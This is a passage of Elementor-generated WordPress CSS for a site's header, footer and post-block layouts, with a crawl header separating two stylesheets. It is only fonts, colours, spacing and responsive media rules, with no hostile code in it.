Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-41317 .elementor-element.elementor-element-2574f8f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-41317 .elementor-element.elementor-element-2574f8f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-41317 .elementor-element.elementor-element-2574f8f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-41317 .elementor-element.elementor-element-2574f8f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-41317 .elementor-element.elementor-element-2574f8f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-41317 .elementor-element.elementor-element-2574f8f .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-41317 .elementor-element.elementor-element-2574f8f .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-41317 .elementor-element.elementor-element-2574f8f{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-41317 .elementor-element.elementor-element-2574f8f .elementor-icon-list-icon{padding-inline-end:6px;}.elementor-41317 .elementor-element.elementor-element-2574f8f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-41317 .elementor-element.elementor-element-2574f8f .elementor-icon-list-item > a{font-family:"Quicksand", Sans-serif;font-size:14px;font-weight:400;}.elementor-41317 .elementor-element.elementor-element-2574f8f .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-41317 .elementor-element.elementor-element-2574f8f .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-41317 .elementor-element.elementor-element-95754b2.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-41317 .elementor-element.elementor-element-95754b2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-41317 .elementor-element.elementor-element-2a64f93 > .elementor-widget-container{border-radius:2px 2px 2px 2px;}.elementor-41317 .elementor-element.elementor-element-2a64f93 .elementor-heading-title{font-family:var( --e-global-typography-b58d30f-font-family ), Sans-serif;font-size:var( --e-global-typography-b58d30f-font-size );font-weight:var( --e-global-typography-b58d30f-font-weight );color:var( --e-global-color-text );}.elementor-41317 .elementor-element.elementor-element-7afd478 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-41317 .elementor-element.elementor-element-7afd478 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-41317 .elementor-element.elementor-element-7afd478 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-41317 .elementor-element.elementor-element-7afd478 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-41317 .elementor-element.elementor-element-7afd478 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-41317 .elementor-element.elementor-element-7afd478 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-41317 .elementor-element.elementor-element-7afd478 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-41317 .elementor-element.elementor-element-7afd478{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-41317 .elementor-element.elementor-element-7afd478 .elementor-icon-list-icon{padding-inline-end:6px;}.elementor-41317 .elementor-element.elementor-element-7afd478 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-41317 .elementor-element.elementor-element-7afd478 .elementor-icon-list-item > a{font-family:"Quicksand", Sans-serif;font-size:14px;font-weight:400;}.elementor-41317 .elementor-element.elementor-element-7afd478 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-41317 .elementor-element.elementor-element-7afd478 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-41317 .elementor-element.elementor-element-29a0a2b:not(.elementor-motion-effects-element-type-background), .elementor-41317 .elementor-element.elementor-element-29a0a2b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #303030 0%, #363636 100%);}.elementor-41317 .elementor-element.elementor-element-29a0a2b > .elementor-container{max-width:1250px;}.elementor-41317 .elementor-element.elementor-element-29a0a2b{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-4px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-41317 .elementor-element.elementor-element-29a0a2b > .elementor-background-overlay{opacity:0.09;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-41317 .elementor-element.elementor-element-29a0a2b, .elementor-41317 .elementor-element.elementor-element-29a0a2b > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-41317 .elementor-element.elementor-element-0b7ed5a.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-41317 .elementor-element.elementor-element-19ef439 > .elementor-widget-container{margin:18px 0px 0px 0px;}.elementor-41317 .elementor-element.elementor-element-19ef439{text-align:center;}.elementor-41317 .elementor-element.elementor-element-19ef439 .elementor-heading-title{font-size:15px;font-weight:400;color:#FFFFFF;}.elementor-widget-global .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-global .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-global .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-global .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-global ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-global .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-global .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-global.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-global.elementor-view-framed .elementor-icon, .elementor-widget-global.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-global .elementor-icon-box-title, .elementor-widget-global .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-global .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-global:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-global:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-global .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-41317 .elementor-element.elementor-global-108558{width:auto;max-width:auto;bottom:-169px;z-index:800;}.elementor-41317 .elementor-element.elementor-global-108558 > .elementor-widget-container{padding:0px 30px 0px 30px;}body:not(.rtl) .elementor-41317 .elementor-element.elementor-global-108558{right:0px;}body.rtl .elementor-41317 .elementor-element.elementor-global-108558{left:0px;}.elementor-41317 .elementor-element.elementor-global-108558 .elementor-icon-box-wrapper{text-align:center;gap:8px;}.elementor-41317 .elementor-element.elementor-global-108558 .elementor-icon-box-title{margin-block-end:0px;}.elementor-41317 .elementor-element.elementor-global-108558.elementor-view-stacked .elementor-icon{background-color:#0D8A1E;}.elementor-41317 .elementor-element.elementor-global-108558.elementor-view-framed .elementor-icon, .elementor-41317 .elementor-element.elementor-global-108558.elementor-view-default .elementor-icon{fill:#0D8A1E;color:#0D8A1E;border-color:#0D8A1E;}.elementor-41317 .elementor-element.elementor-global-108558.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-41317 .elementor-element.elementor-global-108558.elementor-view-stacked:has(:focus) .elementor-icon{background-color:#0B771A;}.elementor-41317 .elementor-element.elementor-global-108558.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-41317 .elementor-element.elementor-global-108558.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-41317 .elementor-element.elementor-global-108558.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-41317 .elementor-element.elementor-global-108558.elementor-view-default:has(:focus) .elementor-icon{fill:#0B771A;color:#0B771A;border-color:#0B771A;}.elementor-41317 .elementor-element.elementor-global-108558 .elementor-icon{font-size:143px;}.elementor-41317 .elementor-element.elementor-global-108558 .elementor-icon-box-title, .elementor-41317 .elementor-element.elementor-global-108558 .elementor-icon-box-title a{font-family:"Quicksand", Sans-serif;font-size:12px;font-weight:400;line-height:2px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-41317 .elementor-element.elementor-element-576fdf3{padding:10px 0px 10px 0px;}.elementor-41317 .elementor-element.elementor-element-673285e > .elementor-element-populated{margin:0px 10px 20px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-widget-image .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-41317 .elementor-element.elementor-element-f387b18{text-align:center;}.elementor-41317 .elementor-element.elementor-element-f387b18 img{width:305px;}.elementor-widget-divider .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-divider ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-divider .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-41317 .elementor-element.elementor-element-fa270cd > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-41317 .elementor-element.elementor-element-4cdbf48{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-41317 .elementor-element.elementor-element-c1f06ce.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-41317 .elementor-element.elementor-element-c1f06ce.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-41317 .elementor-element.elementor-element-c1f06ce.elementor-column{order:3;}.elementor-41317 .elementor-element.elementor-element-c1f06ce.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-41317 .elementor-element.elementor-element-c1f06ce > .elementor-element-populated{margin:0px 27px -44px -15px;--e-column-margin-right:27px;--e-column-margin-left:-15px;padding:0px 0px 0px 0px;}.elementor-widget-heading .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-41317 .elementor-element.elementor-element-2739b33 .elementor-heading-title{font-size:var( --e-global-typography-b58d30f-font-size );}.elementor-widget-icon-list .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-41317 .elementor-element.elementor-element-2574f8f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-41317 .elementor-element.elementor-element-2574f8f .elementor-icon-list-item > a{font-size:14px;}.elementor-41317 .elementor-element.elementor-element-2a64f93 .elementor-heading-title{font-size:var( --e-global-typography-b58d30f-font-size );}.elementor-41317 .elementor-element.elementor-element-7afd478 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-41317 .elementor-element.elementor-element-7afd478 .elementor-icon-list-item > a{font-size:14px;}.elementor-41317 .elementor-element.elementor-element-19ef439 .elementor-heading-title{font-size:15px;}.elementor-widget-global .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-global ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-global .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-global .elementor-icon-box-title, .elementor-widget-global .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-global .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );}body:not(.rtl) .elementor-41317 .elementor-element.elementor-global-108558{right:0px;}body.rtl .elementor-41317 .elementor-element.elementor-global-108558{left:0px;}.elementor-41317 .elementor-element.elementor-global-108558{bottom:-200px;}.elementor-41317 .elementor-element.elementor-global-108558 .elementor-icon{font-size:123px;}.elementor-41317 .elementor-element.elementor-global-108558 .elementor-icon-box-title, .elementor-41317 .elementor-element.elementor-global-108558 .elementor-icon-box-title a{font-size:15px;}}@media(max-width:767px){.elementor-41317 .elementor-element.elementor-element-576fdf3{margin-top:0px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-41317 .elementor-element.elementor-element-673285e > .elementor-element-populated{margin:0px 5px 0px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-widget-image .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-41317 .elementor-element.elementor-element-f387b18{text-align:center;}.elementor-41317 .elementor-element.elementor-element-f387b18 img{width:84%;}.elementor-widget-divider .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-divider ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-divider .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-41317 .elementor-element.elementor-element-500c227 .elementor-divider-separator{width:88%;margin:0 auto;margin-center:0;}.elementor-41317 .elementor-element.elementor-element-500c227 .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-41317 .elementor-element.elementor-element-fa270cd > .elementor-element-populated{margin:0px 5px 0px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-41317 .elementor-element.elementor-element-4cdbf48{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-41317 .elementor-element.elementor-element-c1f06ce.elementor-column{order:3;}.elementor-41317 .elementor-element.elementor-element-c1f06ce.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-41317 .elementor-element.elementor-element-c1f06ce > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-41317 .elementor-element.elementor-element-79f4a1e{width:50%;}.elementor-41317 .elementor-element.elementor-element-79f4a1e > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-heading .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-41317 .elementor-element.elementor-element-2739b33 .elementor-heading-title{font-size:var( --e-global-typography-b58d30f-font-size );}.elementor-widget-icon-list .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-41317 .elementor-element.elementor-element-2574f8f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-41317 .elementor-element.elementor-element-2574f8f .elementor-icon-list-item > a{font-size:16px;}.elementor-41317 .elementor-element.elementor-element-95754b2{width:50%;}.elementor-41317 .elementor-element.elementor-element-95754b2 > .elementor-element-populated{margin:0px 0px 30px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;}.elementor-41317 .elementor-element.elementor-element-2a64f93 .elementor-heading-title{font-size:var( --e-global-typography-b58d30f-font-size );}.elementor-41317 .elementor-element.elementor-element-7afd478 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-41317 .elementor-element.elementor-element-7afd478 .elementor-icon-list-item > a{font-size:16px;}.elementor-41317 .elementor-element.elementor-element-19ef439 .elementor-heading-title{font-size:14px;}.elementor-widget-global .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-global ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-global .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-global .elementor-icon-box-title, .elementor-widget-global .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-global .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-41317 .elementor-element.elementor-global-108558{width:auto;max-width:auto;}.elementor-41317 .elementor-element.elementor-global-108558 > .elementor-widget-container{margin:0px 0px -7px 0px;padding:0px 0px 0px 0px;}.elementor-41317 .elementor-element.elementor-global-108558 .elementor-icon{font-size:109px;}.elementor-41317 .elementor-element.elementor-global-108558 .elementor-icon-box-title, .elementor-41317 .elementor-element.elementor-global-108558 .elementor-icon-box-title a{font-size:13px;}}@media(min-width:768px){.elementor-41317 .elementor-element.elementor-element-673285e{width:38%;}.elementor-41317 .elementor-element.elementor-element-fa270cd{width:62%;}.elementor-41317 .elementor-element.elementor-element-c1f06ce{width:32.381%;}.elementor-41317 .elementor-element.elementor-element-79f4a1e{width:31.619%;}.elementor-41317 .elementor-element.elementor-element-95754b2{width:35.332%;}}@media(max-width:1024px) and (min-width:768px){.elementor-41317 .elementor-element.elementor-element-673285e{width:100%;}.elementor-41317 .elementor-element.elementor-element-fa270cd{width:100%;}.elementor-41317 .elementor-element.elementor-element-c1f06ce{width:20%;}.elementor-41317 .elementor-element.elementor-element-79f4a1e{width:40%;}.elementor-41317 .elementor-element.elementor-element-95754b2{width:40%;}}

--- FILE ---
content_type: text/css
request_url: https://fantasticane.com/wp-content/uploads/elementor/css/post-42184.css?ver=1769791699
body_size: 2557
content:
.elementor-42184 .elementor-element.elementor-element-03d8326 > .elementor-background-overlay{background-image:url("https://fantasticane.com/wp-content/uploads/2021/12/7b.jpg");background-position:0px 45%;background-repeat:no-repeat;background-size:cover;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-42184 .elementor-element.elementor-element-03d8326 > .elementor-container{max-width:1150px;}.elementor-42184 .elementor-element.elementor-element-03d8326 .elementor-background-overlay{filter:brightness( 33% ) contrast( 110% ) saturate( 45% ) blur( 0px ) hue-rotate( 0deg );}.elementor-42184 .elementor-element.elementor-element-03d8326{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-80px;margin-bottom:0px;padding:160px 0px 100px 0px;}.elementor-widget-heading .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-heading ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-42184 .elementor-element.elementor-element-585c223a{text-align:start;}.elementor-42184 .elementor-element.elementor-element-585c223a .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:55px;font-weight:700;line-height:1.1em;color:var( --e-global-color-c11d679 );}.elementor-bc-flex-widget .elementor-42184 .elementor-element.elementor-element-27418ae.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42184 .elementor-element.elementor-element-27418ae.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-icon-list .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-icon-list ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-42184 .elementor-element.elementor-element-0a4ed9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-42184 .elementor-element.elementor-element-0a4ed9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-42184 .elementor-element.elementor-element-0a4ed9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-42184 .elementor-element.elementor-element-0a4ed9f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-42184 .elementor-element.elementor-element-0a4ed9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-42184 .elementor-element.elementor-element-0a4ed9f .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-42184 .elementor-element.elementor-element-0a4ed9f .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-42184 .elementor-element.elementor-element-0a4ed9f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-42184 .elementor-element.elementor-element-0a4ed9f .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-42184 .elementor-element.elementor-element-0a4ed9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-42184 .elementor-element.elementor-element-0a4ed9f .elementor-icon-list-item > a{font-family:var( --e-global-typography-e048eaa-font-family ), Sans-serif;font-size:var( --e-global-typography-e048eaa-font-size );font-weight:var( --e-global-typography-e048eaa-font-weight );}.elementor-42184 .elementor-element.elementor-element-0a4ed9f .elementor-icon-list-text{color:var( --e-global-color-c11d679 );transition:color 0.3s;}.elementor-42184 .elementor-element.elementor-element-ed86bab > .elementor-container{max-width:1200px;}.elementor-42184 .elementor-element.elementor-element-ed86bab{margin-top:0px;margin-bottom:0px;padding:50px 0px 50px 0px;}.elementor-widget-jkit_post_block .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-jkit_post_block .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-jkit_post_block .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-jkit_post_block .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-jkit_post_block ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-jkit_post_block .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-jkit_post_block .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-thumb{background-color:#454647;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-radius:20px 20px 20px 20px;}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-post-category, .elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock.postblock-type-3 .jkit-post-category{background-color:var( --e-global-color-accent );}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-readmore{background-color:#6EC1E400;font-family:var( --e-global-typography-49b3092-font-family ), Sans-serif;font-size:var( --e-global-typography-49b3092-font-size );font-weight:var( --e-global-typography-49b3092-font-weight );padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:var( --e-global-color-accent );border-radius:0px 0px 0px 0px;}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-posts{grid-template-columns:repeat(1, minmax(0, 1fr));grid-column-gap:40px;}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-post{padding:0px 10px 0px 0px;margin:0px 0px 20px 0px;border-radius:20px 20px 20px 20px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.15);}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock.postblock-type-1 .jkit-thumb{flex:0 0 42%;}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock.postblock-type-4 .jkit-thumb{flex:0 0 42%;}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-thumb .thumbnail-container{height:229px;border-radius:0px 0px 0px 0px;}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-postblock-content{text-align:left;padding:0px 0px 0px 19px;margin:0px 0px 0px 0px;}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-post-category span a, .elementor-42184 